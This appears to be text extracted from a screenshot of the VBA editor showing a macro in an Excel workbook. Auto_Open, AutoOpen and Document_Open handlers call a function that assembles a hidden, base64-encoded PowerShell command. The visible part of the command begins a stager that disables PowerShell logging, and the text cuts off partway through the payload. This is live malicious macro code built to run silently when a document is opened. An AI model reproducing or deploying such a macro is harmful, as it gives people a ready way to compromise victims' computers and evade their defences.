 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 118, Col 32
Project - VBAProject
VBAProject (excel.xlsx)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
excel.xlsx - Module1 (Code)
(General) crIp
Sub Auto_Open()
crIp
End Sub
Sub AutoOpen()
crIp
End Sub
Sub Document_Open()
crIp
End Sub
Public Function crIp() As Variant
Dim uH As String
uH = "powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVg"
uH = uH + "BlAFIAcwBJAE8AbgBUAGEAQgBsAEUALgBQAFMAVgBlAHIAcwBp"
uH = uH + "AG8AbgAuAE0AQQBKAE8AcgAgAC0ARwBFACAAMwApAHsAJABHAF"
uH = uH + "AARgA9AFsAcgBFAGYAXQAuAEEAcwBzAGUAbQBCAEwAWQAuAEcA"
uH = uH + "RQBUAFQAeQBwAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQ"
uH = uH + "BnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBV"
uH = uH + "AHQAaQBsAHMAJwApAC4AIgBHAEUAVABGAEkAZQBgAEwARAAiAC"
uH = uH + "gAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGwAaQBjAHkA"
uH = uH + "UwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQ"
uH = uH + "BiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBGACgAJABH"